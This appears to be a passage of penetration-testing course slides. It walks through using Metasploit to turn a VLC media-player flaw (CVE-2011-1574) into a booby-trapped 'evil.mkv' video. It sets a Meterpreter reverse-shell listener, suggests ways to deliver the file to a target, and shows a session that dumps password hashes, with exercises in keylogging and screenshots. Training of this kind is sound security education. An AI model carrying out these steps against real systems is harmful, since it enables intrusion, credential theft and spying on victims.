

- VideoLAN VLC ModPlug ReadS3M Stack Buffer Overflow
  - Working on ALL VLC <= 1.1.8
  - Working on ALL Windows
- Full administrative rights
- Found in April 2011
- Remote Code Execution
- References:
  - <a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=2011-1574">http://cve.mitre.org/cgi-bin/cvename.cgi?name=2011-1574</a>
  - <u>https://www.sec-consult.com/files/20110407-0\_libmodplug\_stackoverflow.txt</u>





Setting Options

• Exploit:

use exploit/windows/fileformat/vlc\_modplug\_s3m

• Payload:

set payload windows/meterpreter/reverse\_tcp

• Meterpreter?



Meterpreter

- Advanced Shell with additional features
- Escalate system privileges
- Process Migration
- Post Exploitation Modules
- Keylogging
- File System Access
- Etc...



• Setting Options





• Creating the Exploit

#### • Options:

set FILENAME evil.mkv

set OUTPUTPATH /root/

```
set LHOST 192.168.1.103
```

```
xaitax@w00t; ~/tools/metasploit
File Edit View Search Terminal Help
msf exploit(vlc webm) > set FILENAME evil.mkv
FILENAME => evil.mkv
msf exploit(vlc webm) > set OUTPUTPATH /home/xaitax/Desktop/
OUTPUTPATH => /home/xaitax/Desktop/
msf exploit(vlc_webm) > set LHOST 192.168.1.103
LHOST => 192.168.1.103
msf exploit(vlc_webm) > exploit
[*] Creating 'evil.mkv' file ...
[*] Generated output file /home/xaitax/Desktop/evil.mkv
msf exploit(vlc_webm) > ls -lah ~/Desktop/
[*] exec: ls -lah ~/Desktop/
total 6.1M
drwxr-xr-x 2 xaitax xaitax 4.0K 2011-02-11 10:09 .
drwxr-xr-x 53 xaitax xaitax 4.0K 2011-02-11 10:06 ...
-rw-r--r-- 1 xaitax xaitax 6.1M 2011-02-11 10:09 evil.mkv
-rw----- 1 xaitax xaitax 1.1K 2008-08-08 11:31 karma.rc
msf exploit(vlc webm) >
```



#### Hands-On:





Hands-On:

- Start Metasploit Console
- Get familiar with the Console
- Recreate the Video Exploit





142

- We have the Exploit Video File
- Missing?
  - Missing listening connection
  - How do we distribute the Exploit Video File?
  - How do we know the Exploit Video was executed?

./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse\_tcp LHOST=192.168.1.101 E

#### Powerful command line interface for the Metasploit Framework

./msfcli

### The selected module

exploit/multi/handler

### The payload being used

PAYLOAD=windows/meterpreter/reverse\_tcp

### Defining the local host

LHOST=192.168.1.101

### Execution of the module

E


### **Client-Side Intrusion – Video File**

• We create a shell which listens on the local host for a connection



• With windows/meterpreter/reverse\_tcp now

145



Now we need to distribute the Video Exploit to the Target

- E-Mail
- USB
- Website Upload
- ....



146

### **Client-Side Intrusion – Video File**

• Target has VLC 1.1.6 installed





147

Target checks Exploit Video File – it's a regular video file!





### **Client-Side Intrusion – Video File**

#### Target executed Exploit Video File – Meterpreter Shell!

| + xaitax@w00t: ~/tools/metasploit                                                                                                    | - + x                            |
|----------------------------------------------------------------------------------------------------|----------------------------------|
| Elle Edit View Terminal Help                                                                                                    |                                  |
| <pre>xaitax@w00t:~/tools/metasploit\$ ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/r [*] Please wait while we load the module tree [*] Started reverse handler on 192.168.1.112:4444 [*] Starting the payload handler [*] Sending stage (748544 bytes) to 192.168.1.123 [*] Meterpreter session 1 opened (192.168.1.112:4444 -&gt; 192.168.1.123:2064)</pre> | everse_tcp LHOST=192.168.1.112 E |
| meterpreter > sysinfo                                                                                                    |                                  |
| Computer: FFDEMO                                                                                                    |                                  |
| OS : Windows XP (Build 2600, Service Pack 3).                                                                                                    |                                  |
| Arch : x86                                                                                                    |                                  |
| Language: en_US                                                                                                    |                                  |
| <u>meterpreter</u> > use priv                                                                                                    |                                  |
| [-] The 'priv' extension has already been loaded.                                                                                                    |                                  |
| meterpreter > hashdump                                                                                                    |                                  |
| Admin:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::                                                                                                    |                                  |
| Administrator:500;aad3b435b51404eeaad3b43b51404ee;31d05ce0016ae931b/3559d/e0c089c0:::                                                                                                    |                                  |
| ASPNE1:1000;10741C4/1C/S0T96C202//09D834/501:002/8323028/CC830T5030626940/80;::                                                                                                    |                                  |
| Guest:301:4a03D432D51404eead03D432D51404ee:3100C1e00106e931D/3C390/e0C089C0:::                                                                                                    |                                  |
| netpassistant:1000;e3f24704910491f22f162010000035C; C0000100449914C32021201/4400/92;;;                                                                                                    |                                  |
|                                                                                                    |                                  |
| INAL_111.1005.000500050005005000000000000000                                                                                                    |                                  |
|                                                                                                    |                                  |
|                                                                                                    |                                  |
|                                                                                                    |                                  |
|                                                                                                    |                                  |



149

Explanation:

sysinfo

Give further information about the remote system

use priv

Using a Meterpreter extension for escalating privilege commands

hashdump

Dumping user-credentials on the remote-system



## **Client-Side Intrusion – Video File**

#### Hands-On:





151

# **Client-Side Intrusion – Video File**

Hands-On:

- Get Meterpreter Shell on Target System
- Play with Meterpreter Shell
  - help will give a list of available commands
- Record keystrokes
- Do a screenshot





# **Table of Content**



- Client-Side Intrusion
  - Overview
  - PDF File
  - Video File
  - Browser
  - DLL Hijacking



- Internet Explorer CSS Recursive Import Use After Free
- Memory Corruption Vulnerability / Bypass of DEP and ASLR
- Affected:
  - Internet Explorer 6, 7, 8
  - Windows XP, Windows Vista, Windows 7
- "When A DoS Isn't A DoS"
  - <u>http://www.breakingpointsystems.com/community/blog/ie-vulnerability/</u>
- Published in December 2010 / Microsoft Released Patch in March 2011
- References:
  - <u>http://www.microsoft.com/technet/security/bulletin/MS11-003.mspx</u>
  - <a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-3971">http://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-3971</a>



